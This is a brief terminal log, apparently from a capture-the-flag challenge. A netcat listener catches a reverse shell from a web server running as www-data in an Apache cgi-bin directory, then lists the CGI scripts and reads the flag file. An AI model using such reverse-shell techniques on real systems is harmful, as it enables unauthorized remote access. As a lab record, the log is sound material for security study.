 ubuntu@VM-16-12-ubuntu:~$ nc -lvnp 9355
Listening on 0.0.0.0 9355
Connection received on 39.98.40.89 58838
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@62539758759b:/usr/local/apache2/htdocs/cgi-bin$ ls
ls
index.cgi
pics
readfile.cgi
upload.cgi
www-data@62539758759b:/usr/local/apache2/htdocs/cgi-bin$ cat /flag
cat /flag
flag{9f3d6ed319aaacc75ed1882eafec20d8}
www-data@62539758759b:/usr/local/apache2/htdocs/cgi-bin$